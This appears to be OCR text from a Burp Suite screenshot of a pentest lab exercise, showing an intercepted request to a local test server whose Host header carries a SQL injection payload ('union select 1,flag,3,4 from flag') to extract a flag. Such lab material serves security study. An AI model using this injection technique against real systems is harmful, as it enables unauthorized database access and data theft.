 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.246.128:80
Forward Drop Intercept is on Action
Raw Headers Hex
Name Value
GET /pentest/test/15/ HTTP/1.1
Host union select 1,flag,3,4 from flag
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding gzip, deflate
DNT 1
Connection close
Upgrade-Insecure-Requests 1
Cache-Control max-age=0